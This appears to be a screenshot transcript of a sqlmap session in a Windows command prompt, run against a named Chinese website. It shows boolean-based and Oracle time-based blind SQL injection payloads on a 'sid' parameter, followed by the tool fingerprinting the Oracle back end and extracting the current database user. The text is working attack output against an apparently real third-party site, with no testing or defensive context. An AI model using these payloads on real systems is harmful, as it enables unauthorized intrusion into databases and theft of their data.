 管理员: 命令提示符
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=18caa6d7141696e35d3538e' AND 4415=4415 AND 'HSRp'='HSRp
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: sid=18caa6d7141696e35d3538e' AND 8835=(SELECT COUNT(*) FROM ALL_USE
RS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'Aisk'='Aisk
---
[21:30:01] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[21:30:01] [INFO] fetching current user
[21:30:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:30:01] [INFO] retrieved:
[21:30:01] [WARNING] reflective value(s) found and filtering out
WLMQ_EC
current user:    'WLMQ_EC'
[21:30:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hbsgjj.cn'
[*] shutting down at 21:30:30
C:\Users\Administrator>_